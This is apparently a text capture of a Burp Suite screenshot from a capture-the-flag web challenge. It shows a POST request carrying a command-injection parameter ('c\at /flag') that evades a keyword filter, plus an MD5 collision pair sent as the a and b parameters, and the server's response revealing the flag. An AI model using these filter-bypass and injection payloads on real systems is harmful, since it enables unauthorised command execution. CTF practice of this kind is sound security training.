 Burp Suite Community Edition v2021.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://20c552d9-e889-4030-b1bd-f81b1b5900ff.node3.buuoj.cn ?
Request
Pretty Raw \n Actions
1 POST /index.php?img=TmprMlpUWTBOalUzT0RKbE56QTJPRGN3&cmd=c\at%20/flag HTTP/1.1
2 Host: 20c552d9-e889-4030-b1bd-f81b1b5900ff.node3.buuoj.cn
3 Content-Length: 389
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://20c552d9-e889-4030-b1bd-f81b1b5900ff.node3.buuoj.cn
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/89.0.4389.114 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://20c552d9-e889-4030-b1bd-f81b1b5900ff.node3.buuoj.cn/index.php?img=TmprMlp
UWTBOalUzT0RKbE56QTJPRGN3&cmd=
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 a=
%4D%C9%68%FF%0E%E3%5C%20%95%72%D4%77%7B%72%15%87%D3%6F%A7%B2%1B%DC%56%B7%4A%3D%C
0%78%3E%7B%95%18%AF%BF%A2%00%A8%28%4B%F3%6E%8E%4B%55%B3%5F%42%75%93%D8%49%67%6D%
A0%D1%55%5D%83%60%FB%5F%07%FE%A2&b=
%4D%C9%68%FF%0E%E3%5C%20%95%72%D4%77%7B%72%15%87%D3%6F%A7%B2%1B%DC%56%B7%4A%3D%C
0%78%3E%7B%95%18%AF%BF%A2%02%A8%28%4B%F3%6E%8E%4B%55%B3%5F%42%75%93%D8%49%67%6D%
A0%D1%D5%5D%83%60%FB%5F%07%FE%A2
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 10 Apr 2021 12:12:01 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 1994
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.1.33
9
10 <img src='data:image/gif;base64,PD9waHAKZXJyb3JfcmVwb3J0aW5nKEVfQUxMIHx8IH4gRV9OT1
aWxlKTsKaWYgKHByZWdfbWF0Y2goIi9mbGFnL2kiLCAkZmlsZSkpIHsKICAgIGVjaG8gJzxpbWcgc3JjID
ZXxkaWZmfGZpbGV8ZWNob3xzaHxcJ3xcInxcYHw7fCx8XCp8XD98XFx8XFxcXHxcbnxcdHxccnxceEEwfF
YWNrZ3JvdW5kOnVybCguL2JqLnBuZykgIG5vLXJlcGVhdCBjZW50ZXIgY2VudGVyOwogICBiYWNrZ3JvdW
</img>
<br>
c\at /flag<br>
flag{e57f7146-ad62-4d94-9115-f6e4eb2f18f2}
11 <html>
12 <style>
13 body{
14 background:url(./bj.png)no-repeatcentercenter;
15 background-size:cover;
16 background-attachment:fixed;
17 background-color:#CCCCCC;
18 }
19 </style>
20 <body>
21 </body>
22 </html>
? Search... 0 matches
INSPECTOR
Done 2,198 bytes | 65 millis